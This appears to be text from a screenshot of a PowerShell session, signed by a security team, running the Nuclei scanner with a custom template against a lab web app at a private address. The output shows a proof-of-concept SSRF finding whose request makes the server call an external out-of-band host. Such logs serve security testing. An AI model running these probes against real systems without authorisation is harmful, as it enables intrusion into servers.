 Windows PowerShell
v2.9.1
projectdiscovery.io
[INF] All templates validated successfully
E:\exp\nuclei\tools>nuclei.exe -timeout 10 -u http://192.168.73.229:8080 -t ./templates/taintWebapp.yaml
v2.9.1
projectdiscovery.io
[INF] Using Nuclei Engine 2.9.1 (latest)
[INF] Using Nuclei Templates 9.4.2 (latest)
[INF] Templates added in last update: 78
[INF] Templates loaded for scan: 1
[INF] Targets loaded for scan: 1
[INF] Using Interactsh Server: oast.me
[CVE-2024-6666-poc] [http] [medium] http://192.168.73.229:8080/taintwebapp/SSRFServlet?url=https://cgrq7mu043qub21eo4i03
wcteooe4pz68.oast.me
Evilc0de 安全团队
E:\exp\nuclei\tools>